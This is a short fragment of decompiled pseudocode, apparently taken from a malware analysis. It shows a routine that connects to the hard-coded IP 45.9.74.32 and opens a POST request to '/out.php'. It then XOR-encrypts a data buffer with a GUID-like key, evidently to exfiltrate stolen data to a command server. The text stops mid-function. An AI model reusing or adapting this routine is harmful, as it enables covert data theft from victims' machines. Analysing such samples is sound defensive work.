 v12 = (InternetConnectA)(v10, "45.9.74.32", 80i64, 0i64, 0i64, 3, 0, 0i64);
v7 = v12;
if ( v12 )
{
request_handle = (HttpOpenRequestA)(v12, "POST", "/out.php", 0i64, 0i64, 0i64, -2147483136, 0i64);
if ( request_handle )
{
if ( data_size )
{
key_size_ = (lstrlenA)("0d081130-54d9-41b7-8119-13e78c8edfbb");
idx = 0;
key_size = key_size_;
pdata = a1;
do
{
++pdata;
idx_ = idx++;
*(pdata - 1) ^= key[idx_ % key_size];
}
while ( idx < data_size );
}